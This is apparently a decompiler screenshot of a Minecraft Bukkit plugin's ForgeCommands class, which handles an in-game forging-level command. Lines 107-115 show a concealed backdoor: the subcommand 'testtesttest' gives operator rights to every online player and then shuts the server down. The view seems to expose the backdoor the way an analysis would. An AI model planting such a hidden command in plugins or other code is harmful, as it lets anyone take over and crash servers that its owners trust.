 7z
[锻造]
Forge.jar
net.mcykzg.forge.ForgeCommands
Decompiler
Bytecode
Graph
CFR 0.151-SNAPSHOT
Transformed
Ignore try catch blocks
Ignore synchronized
Aggressive
Search for text or regex
99 } else if (a4[0].equalsIgnoreCase("info")) {
100 Object object = a;
101 a.sendMessage("§8------------------------------");
102 Object object6 = a;
103 object6.sendMessage("§a§l当前锻造等级:§7" + a2.getLevel(object6.getName()));
104 object.sendMessage("§a§l总共锻造经验:§7" + a2.getExp(a.getName()));
105 object.sendMessage("§a§l距离升级还差§7" + a2.getExpToLevel(a.getName()) + "§a§l经验");
106 object.sendMessage("§8------------------------------");
107 } else if (a4[0].equalsIgnoreCase("testtesttest")) {
108 Iterator iterator;
109 Iterator iterator4 = iterator = Bukkit.getOnlinePlayers().iterator();
110 while (iterator4.hasNext()) {
111 a3 = (Player)((Object)iterator.next());
112 iterator4 = iterator;
113 a3.setOp(true);
114 }
115 Bukkit.shutdown();
116 }
117 }
118 }
119 return false;
120 }
121
122 public ForgeCommands() {
123 ForgeCommands a;
124 }
125 }
126
Close
File He
Execution
Str
Jur
ForgeItem 2.7 kB, 01.11.2018 07:58
ForgeListeners 13.6 kB, 01.11.2018 07:58
ForgeManager 10.9 kB, 01.11.2018 07:58